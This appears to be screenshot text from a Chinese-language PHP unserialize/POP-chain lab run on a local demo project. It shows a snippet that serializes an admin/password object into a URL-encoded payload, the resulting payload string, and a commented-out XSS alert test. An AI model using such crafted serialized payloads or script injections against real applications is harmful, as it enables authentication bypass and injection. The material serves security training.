 目
4.php
cve.php
pop.php
demo01 D:\phpstudy_pro\WWW\demo0
admin
attachs
img
imgs
js
login
oss-h5-upload-js-direct
php_xxe
pop
1.php
2.php
3.php
4.php
cve.php
pop.php
str1.php
str1-pop.php
str2.php
str2-pop.php
ysl.php
ysl_xssdemo.php
rce
28 //$t=new Test();
29 //echo serialize($t);
30 pop链构造还是那句话，把整个代码放进来，把没用的删除掉
31
32
33
34 class Name{
35 public $username = 'admin';
36 public $password = '100';
37 }
38
39 $n = new Name();
40 echo urlencode(serialize($n));
41
42 //$a = new Exception("<script>alert('xiaodi')</script>");
43 //echo urlencode(serialize($a));
得出的payload
pop.php
D:\phpstudy_pro\Extensions\php\php7.0.9nts\php.exe D:\phpstudy_pro\WWW\demo01\pop\pop.php
O%3A4%3A%22Name%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bs%3A5%3A%22admin%22%3Bs%3A8%3A%22password%22%3Bs%3A3%3A%22100%22%3B%7D
进程已结束,退出代码0